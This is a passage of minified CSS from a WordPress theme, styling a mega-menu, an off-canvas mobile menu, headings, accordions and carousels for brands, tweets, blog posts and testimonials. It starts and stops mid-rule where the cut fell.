ul#main_navigation > li.menu-item.enable-mega .sub-content #bottom-menu-item-sidebar{float:left;margin:0;display:block;position:relative;padding:0 15px;z-index:999;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content #bottom-menu-item-sidebar .sidebar-menu-widget{margin:20px 0px 0px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview *{backface-visibility:hidden;-webkit-backface-visibility:hidden;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item{margin-bottom:-5px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item a{padding:0;margin:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post{padding:10px 15px 0px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview{position:relative;overflow:hidden;margin:0;margin-bottom:18px;padding-top:60%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview a{display:block;position:absolute;top:0;left:0;right:0;bottom:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview a:after{position:absolute;content:'';top:0;left:0;bottom:0;right:0;background-color:rgba(0, 0, 0, 0.3);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;opacity:0;visibility:hidden;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview a img{width:100%;height:100%;top:0;bottom:0;left:0;right:0;position:absolute;display:block;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;transform:scale(1, 1);-webkit-transform:scale(1, 1);}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview:hover a:after{opacity:1;visibility:visible;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview:hover img{transform:scale(1.1, 1.1);-webkit-transform:scale(1.1, 1.1);}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post h3.title{margin:0px;padding:0;font-size:1em;line-height:1.3;text-transform:uppercase;font-weight:bold;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post h3.title a{margin-bottom:10px;color:#333;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post h3.title a:hover{text-decoration:none;color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-desc{margin:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item ul{display:none;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega:hover .sub-content{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;top:91%;}#sns_mainmenu ul#main_navigation > li.menu-item > a{display:block;padding:0px 20px 0px 0px;font-size:13px;border-radius:0px;position:relative;font-weight:bold;line-height:50px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#333;border:1px solid transparent;text-transform:uppercase;}@media (max-width:1199px){#sns_mainmenu ul#main_navigation > li.menu-item > a{padding:0px 17px;}}#sns_mainmenu ul#main_navigation > li.menu-item.menu-item-has-children > a{position:relative;z-index:9999;}#sns_mainmenu ul#main_navigation > li.menu-item.menu-item-has-children > a:before,#sns_mainmenu ul#main_navigation > li.menu-item.menu-item-has-children > a:after{bottom:2px;left:16px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;transition:all 0.2s;-webkit-transition:all 0.2s;opacity:0;visibility:hidden;}#sns_mainmenu ul#main_navigation > li.menu-item.menu-item-has-children > a:before{border-color:rgba(234, 234, 234, 0);border-bottom-color:#eaeaea;border-width:13px;margin-left:-11px;}#sns_mainmenu ul#main_navigation > li.menu-item.menu-item-has-children > a:after{border-color:rgba(255, 255, 255, 0);border-bottom-color:#fff;border-width:12px;margin-left:-10px;}#sns_mainmenu ul#main_navigation > li.menu-item ul.sub-menu{padding:0 0;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu{display:none;position:absolute;background:#fff;padding:15px 0px;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);z-index:999;min-width:220px;left:0px;margin-top:1px;border:1px solid #eaeaea;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu:before{position:absolute;content:'';width:100%;height:20px;left:0px;bottom:100%;display:block;background:transparent;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item{position:relative;margin:0px;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item a{padding:4px 20px;display:block;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.have-icon > a i{margin-right:10px;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.menu-item-has-children:before{font-family:FontAwesome;content:"\f178";position:absolute;right:20px;font-size:12px;top:50%;transform:translate(0, -50%);color:#ccc;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item ul.sub-menu:not(.enable-megamenu){display:none;position:absolute;background:#fff;padding:0;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);padding:15px 0px;z-index:999;min-width:220px;left:100%;border:1px solid #eaeaea;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item:hover > ul.sub-menu:not(.enable-megamenu){visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;top:0;z-index:999;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item:hover > a{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item:hover > a i{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item:hover:before{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-item > a,#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-parent > a{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-item > a i,#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-parent > a i{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-item > a:before,#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-parent > a:before{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.current-menu-ancestor > a,#sns_mainmenu ul#main_navigation > li.menu-item.current-menu-item > a{color:#be132b;position:relative;background-color:transparent;border-color:none;text-decoration:none;}#sns_mainmenu ul#main_navigation > li.menu-item:hover > a{color:#be132b;position:relative;background-color:transparent;border-color:none;text-decoration:none;}#sns_mainmenu ul#main_navigation > li.menu-item:hover > ul.sub-menu{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;top:90%;z-index:999;}#sns_mainmenu ul#main_navigation > li.menu-item:hover.menu-item-has-children > a:before,#sns_mainmenu ul#main_navigation > li.menu-item:hover.menu-item-has-children > a:after{opacity:1;visibility:visible;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;}#sns_respmenu{margin:0px;line-height:40px;display:none;}#sns_respmenu ul{margin:0;padding:0;list-style:none;}#sns_respmenu > [class*="btn"]{padding:0;border:0;display:inline-block;height:30px;line-height:30px;margin-right:20px;cursor:pointer;color:rgba(223, 223, 223, 0.9);}#sns_respmenu > [class*="btn"] i{font-size:30px;line-height:30px;}#sns_respmenu > [class*="btn"].leftsidebar,#sns_respmenu > [class*="btn"].rightsidebar{display:none;}#sns_respmenu .resp-nav .accr_content{padding-left:15px;}#sns_respmenu .resp-nav a.active{color:#be132b;}#sns_respmenu .resp-nav .accr_header{border-bottom:1px solid #393939;padding:0;position:relative;}#sns_respmenu .resp-nav .accr_header .btn_accor{position:absolute;top:50%;right:0px;cursor:pointer;margin-top:-8px;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle{display:block;width:15px;height:15px;border-radius:100%;text-align:center;border:1px solid #999;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;font-size:0px;position:relative;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle:before{content:'';position:absolute;width:60%;height:1px;background:#999;top:50%;margin-top:-1px;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:20%;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle:hover{border-color:#fff;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle:hover:before,#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle:hover:after{background:#fff;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle.open:after{content:'';position:absolute;width:60%;height:1px;background:#999;top:50%;margin-top:-1px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:20%;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle.open:hover:before,#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle.open:hover:after{background:#fff;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle.close{opacity:1;}#sns_respmenu .btn2 .overlay{content:"";display:none;position:fixed;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:998;background:#000;opacity:0.2;cursor:pointer;}#sns_respmenu #menu_offcanvas{position:fixed;top:0;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;left:-250px;height:100%;overflow:auto;width:250px;background:#222;color:#999;padding:15px;z-index:9999;}#sns_respmenu #menu_offcanvas > ul{padding-bottom:20px;}#sns_respmenu #menu_offcanvas.active{left:0;opacity:1;}#sns_respmenu #menu_offcanvas a{color:#999;}#sns_respmenu #menu_offcanvas a:hover{color:#fff;}@media (max-width:991px){.sns-right{position:fixed;top:0;right:-280px;width:280px;padding:15px;height:100%;bottom:0;overflow:auto;background:#fff;Z-index:9999;overflow:auto;height:100%;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.sns-right.active{right:0;opacity:1;}.sns-right .sns-col-inner{padding:0px 0 50px;}.sns-left{position:fixed;top:0;left:-280px;width:280px;padding:15px;height:100%;bottom:0;overflow:auto;background:#fff;Z-index:9999;overflow:auto;height:100%;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.sns-left.active{left:0;opacity:1;}.sns-left .sns-col-inner{padding:30px 0 50px;}}.admin-bar #sns_respmenu #menu_offcanvas{top:32px;}@media screen and (max-width:782px){.admin-bar #sns_respmenu #menu_offcanvas{top:46px;}}@media screen and (max-width:600px){.admin-bar #sns_respmenu #menu_offcanvas{top:0px;}}h2.widgettitle,h2.wpb_heading{margin:0 0 30px;font-size:183.3%;}.vc_custom_heading.have-line-center{position:relative;padding:0 0 10px;}.vc_custom_heading.have-line-center:before{position:absolute;width:50px;height:1px;left:50%;bottom:0px;content:'';background:#999;margin:0 0 0 -25px;}.vc_custom_heading.have-line-left{position:relative;padding:0 0 10px;}.vc_custom_heading.have-line-left:before{position:absolute;width:50px;height:1px;left:0px;bottom:0px;content:'';background:#999;}.vc_custom_heading.have-line-right{position:relative;padding:0 0 10px;}.vc_custom_heading.have-line-right:before{position:absolute;width:50px;height:1px;right:0px;bottom:0px;content:'';background:#999;}.vc_custom_heading.white:before{background:#fff;}.vc_custom_heading.uppercase{text-transform:uppercase;}.have-line-color h2.wpb_heading,.have-line-color h2.widgettitle,.vc_custom_heading.have-line-color{position:relative;padding:0 0 10px;display:inline-block;}.have-line-color h2.wpb_heading:before,.have-line-color h2.widgettitle:before,.vc_custom_heading.have-line-color:before{position:absolute;width:100%;height:1px;left:0px;bottom:0px;content:'';background:#be132b;}@media (max-width:767px){.wpb_column{margin-bottom:35px;}.wpb_column:last-child{margin-bottom:0px;}}.wpb_text_column.white{color:#fff;}body .vc_progress_bar .vc_single_bar{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;margin-top:35px;}body .vc_progress_bar .vc_single_bar .vc_label{top:-20px;font-size:100%;color:inherit !important;padding:0 0 !important;text-shadow:none !important;}body .vc_progress_bar .vc_single_bar .vc_label .vc_label_units{position:absolute;right:0px;}.sns-ourbrand{text-align:center;}.sns-ourbrand h2.wpb_heading{text-transform:uppercase;margin:0 0;position:relative;padding:0 0 10px;display:inline-block;}.sns-ourbrand h2.wpb_heading:before{position:absolute;content:'';left:0px;bottom:0px;background:#ebebeb;height:1px;width:100%;}.sns-ourbrand .navslider > span{position:absolute;left:0px;top:50%;margin-top:-15px;z-index:2;height:30px;width:30px;border:1px solid transparent;cursor:pointer;background:#fff;border:1px solid #eaeaea;opacity:0;visibility:hidden;-webkit-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;}.sns-ourbrand .navslider > span.prev{right:0px;left:auto;background-position:left 0px;}.sns-ourbrand .navslider > span .fa{font-size:1em;line-height:30px;color:#999;}.sns-ourbrand .navslider > span:hover{background-color:#be132b;border:1px solid #be132b;color:#fff;}.sns-ourbrand .navslider > span:hover .fa{color:#fff;}.sns-ourbrand:hover .navslider > span{opacity:1;visibility:visible;}.sns-ourbrand .ourbrand-content{padding:0;margin:0px;position:relative;}.sns-ourbrand .ourbrand-content .owl-item{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}.sns-ourbrand .ourbrand-content a{position:relative;display:block;}.sns-ourbrand .ourbrand-content a:after{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:#f5f5f5;opacity:0;visibility:hidden;z-index:1;}.sns-ourbrand .ourbrand-content a:hover:after{opacity:1;visibility:visible;}.sns-ourbrand .ourbrand-content a img{position:relative;z-index:2;}section.full-width .vc_container.section-content{width:100%;padding:0 15px;}.vc_container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;*zoom:1;width:100%;padding:0;}.vc_container:before,.vc_container:after{content:" ";display:table;}.vc_container:after{clear:both;}@media (min-width:768px){.vc_container{max-width:750px;}}@media (min-width:992px){.vc_container{max-width:970px;}}@media (min-width:1200px){.vc_container{max-width:1170px;}}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading{border-color:#eaeaea;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus{display:block;width:24px;height:24px;border-radius:100%;text-align:center;border:1px solid #eaeaea;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;font-size:0px;position:absolute;cursor:pointer;top:50%;left:12px;background:#fff;z-index:1;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{content:'';position:absolute;width:60%;height:1px;background:#eaeaea;top:50%;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:20%;border:none;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{content:'';position:absolute;width:60%;height:1px;background:#eaeaea;top:50%;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:20%;border:none;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:hover{border-color:#be132b;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:hover:before,.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:hover:after{background:#be132b;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-body{border-color:#eaeaea;background:#fff;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f7f7f7;border-color:#eaeaea;}.wpb_single_image a{-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.sns-custom-box .vc_icon_element-icon{-webkit-transition:all 0.75s ease-out 0s;-o-transition:all 0.75s ease-out 0s;transition:all 0.75s ease-out 0s;background:#fff;}.sns-custom-box h2.wpb_heading{font-size:1.167em;margin:10px 0 3px;font-weight:bold;text-transform:uppercase;}.sns-custom-box:hover .vc_icon_element-icon{color:#be132b !important;}.sns-tweets{position:relative;}.sns-tweets .content{margin:0 -15px;}.sns-tweets .navslider > span{background:url("../img/nav-cir.png") no-repeat left top;border:1px solid #eaeaea;border-radius:100%;cursor:pointer;height:28px;position:absolute;right:0;text-indent:-999em;top:3px;-webkit-transition:all 0.1s ease-out 0s;-o-transition:all 0.1s ease-out 0s;transition:all 0.1s ease-out 0s;width:28px;}.sns-tweets .navslider > span.prev{background-position:left -52px;right:32px;}.sns-tweets .navslider > span:hover{border-color:#be132b;background-color:#be132b;background-position:left -26px;}.sns-tweets .navslider > span:hover.prev{background-position:left -78px;}.sns-tweets ul{list-style:none;padding:0;}.sns-tweets.no-avatar .user a img{display:none;}.sns-tweets.no-interact-link .interact{display:none;}.sns-tweets.no-date .timePosted{display:none;}.sns-tweets.no-carousel li + li{margin:25px 0 0;}.sns-tweets .item-tweet{float:left;padding:0 15px;}.sns-tweets .item-tweet + .item-tweet{margin:18px 0 0;}.sns-tweets .user{position:relative;padding:0 0;line-height:normal;}.sns-tweets .user a img{float:left;width:auto;display:block;margin:0 10px 6px 0;border-radius:4px;}.sns-tweets .user a > span{color:#666;}.sns-tweets .user a > span span{color:#333;}.sns-tweets .user a:hover > span{color:#be132b;}.sns-tweets .user a:hover > span span{color:#be132b;}.sns-tweets .tweet{margin:0 0 0 58px;line-height:18px;}.sns-tweets .tweet a{color:#be132b;}.sns-tweets .timePosted{color:#ccc;margin:2px 0 0 58px;}.sns-tweets .interact{border-top:1px solid #eaeaea;margin-left:58px;}.sns-tweets .interact a{margin-right:20px;color:#666;}.sns-tweets .interact a:hover{color:#be132b;}.sns-tweets .interact a:before{margin-right:5px;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.sns-tweets .interact a.twitter_reply_icon:before{content:"\f064";}.sns-tweets .interact a.twitter_retweet_icon:before{content:"\f079";}.sns-tweets .interact a.twitter_fav_icon:before{content:"\f005";}.sns-blog-list{position:relative;}.sns-blog-list .blist-content{margin:0 -15px;}.sns-blog-list .navslider > span{background:url("../img/nav-cir.png") no-repeat left top;border:1px solid #eaeaea;border-radius:100%;cursor:pointer;height:28px;position:absolute;right:0;text-indent:-999em;top:3px;-webkit-transition:all 0.1s ease-out 0s;-o-transition:all 0.1s ease-out 0s;transition:all 0.1s ease-out 0s;width:28px;}.sns-blog-list .navslider > span.prev{background-position:left -52px;right:32px;}.sns-blog-list .navslider > span:hover{border-color:#be132b;background-color:#be132b;background-position:left -26px;}.sns-blog-list .navslider > span:hover.prev{background-position:left -78px;}.sns-blog-list ul{list-style:none;padding:0;}.sns-blog-list .latest-posts-item{margin-top:25px;padding:0 15px;}.sns-blog-list .latest-posts-item:first-child{margin-top:0px;}.sns-blog-list .style2 .date{border:1px solid #eaeaea;border-radius:12px;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;float:left;height:55px;width:55px;margin-right:10px;position:relative;text-align:center;}.sns-blog-list .style2 .date .month{-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;color:#666;position:absolute;width:100%;bottom:8px;text-align:center;left:0px;font-size:92%;}.sns-blog-list .style2 .date .day{-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;position:absolute;width:100%;top:8px;text-align:center;left:0px;font-size:116.7%;}.sns-blog-list .style2 .latest-posts-item:hover .date{border-color:#be132b;background:#be132b;}.sns-blog-list .style2 .latest-posts-item:hover .date .month,.sns-blog-list .style2 .latest-posts-item:hover .date .day{color:#fff;}.sns-blog-list .style1 .image{border:1px solid #eaeaea;border-radius:12px;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;float:left;height:55px;width:55px;margin-right:10px;position:relative;text-align:center;overflow:hidden;}.sns-blog-list .style1 .image img{max-width:100%;}.sns-blog-list .style1 .latest-posts-item:hover .image{border-color:#be132b;}.sns-blog-list .latest-posts-content h5{margin:0px 0 6px;font-size:125%;}@media (max-width:991px){.sns-blog-list .latest-posts-content h5{margin-top:0px;}}.sns-blog-list .latest-posts-content p{margin:0;line-height:17px;}.sns-blog-list.sns-blog-list-images-top h2.wpb_heading{position:relative;padding:0 0 10px;display:block;text-align:center;margin:0;}.sns-blog-list.sns-blog-list-images-top h2.wpb_heading:before{position:absolute;content:"";left:50%;bottom:-14px;height:1px;width:20%;background:#ebebeb;transform:translateX(-50%);}.sns-blog-list.sns-blog-list-images-top .navslider{position:relative;width:61px;height:28px;display:block;display:block;margin-left:auto;margin-right:auto;background:#fff;}.sns-blog-list.sns-blog-list-images-top .navslider .prev,.sns-blog-list.sns-blog-list-images-top .navslider .next{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;cursor:pointer;margin:0 0 0 5px;width:28px;height:28px;border:1px solid #eaeaea;border-radius:100%;position:absolute;top:0px;right:0px;background:url("../img/ico-pager.png") no-repeat -78px 6px;}.sns-blog-list.sns-blog-list-images-top .navslider .prev:hover,.sns-blog-list.sns-blog-list-images-top .navslider .next:hover{background-position:-52px 6px;background-color:#3cabda;border-color:#3cabda;}.sns-blog-list.sns-blog-list-images-top .navslider .prev{left:0px;right:auto;background-position:0px 6px;margin:0 0;}.sns-blog-list.sns-blog-list-images-top .navslider .prev:hover{background-position:-26px 6px;}.sns-blog-list.sns-blog-list-images-top .blist-desc{margin:6px auto 26px;padding:0 10px;text-align:center;width:63%;display:block;}@media (max-width:768px){.sns-blog-list.sns-blog-list-images-top .blist-desc{width:90%;}}.sns-blog-list.sns-blog-list-images-top .blist-content{margin:20px 0px 0px 0px;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item{margin:0;}@media (max-width:768px){.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item{margin-bottom:30px;display:inline-block;float:none;margin-right:-4px;vertical-align:top;}}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .image a{position:relative;display:block;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .image a:after{position:absolute;top:0;left:0;content:'';width:100%;height:100%;background:rgba(0, 0, 0, 0.4);opacity:0;visibility:hidden;-webkit-transition:0.2s ease-out;-o-transition:0.2s ease-out;transition:0.2s ease-out;-webkit-transform:scale(0.4);-moz-transform:scale(0.4);-ms-transform:scale(0.4);-o-transform:scale(0.4);transform:scale(0.4);}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .image a:hover:after{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content h3{margin-top:20px;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info{margin-top:12px;position:relative;color:#ccc;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info .date{display:inline-block;float:left;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info .date .fa{margin-right:8px;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info .blist-readmore{display:inline-block;float:right;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info .blist-readmore a{color:#ccc;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info .blist-readmore a:hover{color:#3cabda;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info:after{display:table;content:'';clear:both;}.sns-blog-list.sns-blog-list-images-top .blist-content li:after{display:table;content:'';clear:both;}.sns-ourbrand{position:relative;}.sns-ourbrand ul{list-style:none;padding:0 0;margin:0 0;}.sns-testimonial{padding:55px 0 50px;position:relative;text-align:center;color:#fff;}.sns-testimonial .navslider{position:absolute;top:50%;height:50px;width:100%;margin-top:-25px;opacity:0;visibility:hidden;z-index:2;}.sns-testimonial .navslider .prev,.sns-testimonial .navslider .next{width:50px;height:50px;border:1px solid #999;text-align:center;position:absolute;left:15px;color:#fff;background:transparent;}.sns-testimonial .navslider .prev .fa,.sns-testimonial .navslider .next .fa{font-size:1em;line-height:50px;}.sns-testimonial .navslider .prev:hover,.sns-testimonial .navslider .next:hover{background:#be132b;border:1px solid #be132b;color:#fff;cursor:pointer;}.sns-testimonial .navslider .next{left:auto;right:15px;}.sns-testimonial ul{list-style:none;padding:0 0;margin:0 0;}.sns-testimonial .testimonial-content{max-width:568px;padding:0 15px;margin:0 auto;z-index:1;}.sns-testimonial .testimonial-content .sns-testi-avatar{margin:0 auto 26px;padding:0;height:120px;width:120px;}.sns-testimonial .testimonial-content .sns-testi-avatar img{height:auto;width:100%;border:2px solid #fff;-webkit-transition:background 0.2s ease-out;-o-transition:background 0.2s ease-out;transition:background 0.2s ease-out;border-radius:100%;overflow:hidden;display:inline-block;}.sns-testimonial .testimonial-content .sns-test-title{font-size:1.5em;color:#fff;margin-bottom:1.5em;}.sns-testimonial .testimonial-content .sns-test-title span{font-size:12px;margin-left:8px;padding-left:12px;position:relative;}.sns-testimonial .testimonial-content .sns-test-title span:before{position:absolute;top:50%;left:0px;content:'';height:1px;width:6px;background:#fff;margin-top:-1px;}.sns-testimonial .testimonial-content li .quote-content{font-style:normal;position:relative;margin-bottom:25px;}.sns-testimonial .testimonial-content li .quote-content p{margin-bottom:0;}.sns-testimonial .testimonial-content li .icon-quote{color:#fff;font-weight:bold;}.sns-testimonial:hover .navslider{opacity:1;visibility:visible;}.sns-testimonial.sns_testimonial_white{color:#666;}.sns-testimonial.sns_testimonial_white .navslider .prev,.sns-testimonial.sns_testimonial_white .navslider .next{background:#fff;color:#666;}.sns-testimonial.sns_testimonial_white .navslider .prev:hover,.sns-testimonial.sns_testimonial_white .navslider .next:hover{background:#be132b;border:1px solid #be132b;color:#fff;}.sns-testimonial.sns_testimonial_white .testimonial-content .sns-test-title{color:#666;}.sns-testimonial.sns_testimonial_white .testimonial-content .sns-test-title span:before{background:#666;}.sns-testimonial.sns_testimonial_white .testimonial-content li .icon-quote{color:#666;}.wpcf7-form 